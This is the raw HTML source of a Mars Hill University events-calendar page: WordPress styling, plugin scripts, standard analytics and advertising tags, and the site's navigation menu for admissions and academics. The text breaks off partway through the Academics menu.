:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769517669" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/tribe_events_cat/180" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/events/?categories=adult-and-graduate-studies" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="robots" id="tec_noindex" content="noindex, follow" />
<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
